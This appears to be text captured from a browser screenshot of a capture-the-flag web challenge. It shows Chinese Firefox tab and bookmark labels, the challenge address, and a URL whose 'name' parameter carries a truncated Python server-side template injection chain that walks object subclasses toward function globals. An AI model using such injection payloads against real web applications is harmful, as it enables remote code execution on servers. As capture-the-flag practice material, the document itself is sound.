 新标签页
题目
111.198.29.45:32113/index.php?na
首选项
111.198.29.45:32113/index.php?name={{''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecach
火狐官方站点
新手上路
常用网址
京东商城
URL http://111.198.29.45:32113/index.php?name=fl4g index.py not found